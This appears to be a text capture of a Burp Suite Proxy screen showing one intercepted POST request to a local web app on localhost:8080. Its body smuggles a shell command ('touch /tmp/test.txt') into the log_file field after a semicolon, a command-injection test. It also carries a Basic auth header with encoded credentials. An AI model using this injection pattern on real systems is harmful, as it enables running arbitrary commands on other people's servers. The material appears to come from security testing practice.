 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
No proxy listeners are currently running Configure
Intercept on Forward Drop Request to http://... Open browser
Type Direction Method URL Status code Lengt
HT... → Request POST http://localhost:8080/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://localhost:8080
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:8080/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=%2Fvar%2Flog%2Fapache2%2F;touch+/tmp/test.txt&analyze_log=
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Inspector
Notes
Event log (2) All issues Memory: 145.4MB Disabled